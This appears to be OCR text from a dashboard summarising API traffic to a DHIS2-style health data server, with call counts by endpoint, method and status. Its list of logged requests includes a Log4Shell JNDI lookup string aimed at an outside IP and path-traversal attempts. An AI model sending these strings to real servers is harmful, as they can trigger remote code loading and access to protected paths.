 psi
HTTP Method
DELE... GET HEAD PATCH POST PUT
Android
True
Server response
CLIENT_ERROR SEVER_ERROR SUCCESS
12/31/2021 3/12/2022
API calls by endpoint and errors
StatusSummary CLIENT_ERROR SEVER_ERROR SUCCESS
endpoint
events
trackedEntityInstances
system
schemas
analytics
me
organisationUnits
userSettings
dataValues
trackedEntityInstances.json
userDataStore
dataStore
relationships
systemSettings
dataStatistics
0.0M 0.5M 1.0M
Count of endpoint
endpoint
Search
categoryCombos.json
categoryOptionCombos
categoryOptionGroups
categoryOptionGroupSets
categoryOptionGroupSets.js...
categoryOptions
categoryOptions.json
charts
cluster
completeDataSetRegistratio...
configuration
constants
constants.json
dashboards
dataAcceptances
dataAnalysis
dataApprovalLevels
dataApprovalLevels.json
Success calls
8.06M
Error calls
222.19K
API endpoint by status
status
200
304
201
302
404
409
401
204
499
0.03M
(0.42%)
0.29M
(3.56%)
1.81M
(21.8...)
5.67M (68.44%)
user
*GH_ISS_AblekumaSubMetro*
??????
?H_ISS_BibianiAnhwiasoBekwai
\x16KEdemo1
\x22nunguyen_vnhnqis\x22
request
*
/
/${jndi:ldap://121.140.99.236:1389/Exploit}
/..%3B/monitoring
/../../api/staticContent/logo_front
/../../favicon.ico